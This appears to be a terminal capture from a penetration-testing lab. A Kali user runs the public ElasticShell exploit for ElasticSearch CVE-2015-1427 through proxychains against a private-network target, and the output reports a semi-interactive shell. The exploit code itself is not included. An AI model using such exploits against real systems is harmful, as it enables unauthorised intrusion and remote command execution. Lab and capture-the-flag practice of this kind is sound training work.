 ┌──(kali㉿kali)-[~/Desktop]
└─$ proxychains python2 36337.py 172.17.0.2
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
ELASTICSHELL
Exploit for ElasticSearch , CVE-2015-1427   Version: 20150309.1
{*} Spawning Shell on target... Do note, its only semi-interactive... Use it to drop a better payload or something
~$